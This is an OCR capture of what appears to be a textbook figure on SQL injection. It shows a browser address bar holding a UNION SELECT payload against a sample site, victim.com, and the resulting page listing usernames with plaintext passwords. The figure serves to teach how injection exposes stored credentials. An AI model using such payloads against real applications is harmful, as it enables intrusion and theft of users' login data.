 victim.com very secure application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.victim.com/products.asp?id=12+union+select+null,login,password,null+ Go Links »
VICTIM.COM
ID Type Description Price
12 Book SQL Injection Attacks 50
charlessmith ilovegiants
lydiaclayton s3kr3t!
bernardjones passw0rd123
mikemcmillan charl3n3
claudiablair apollo11
adrianwhite abc123
Done Internet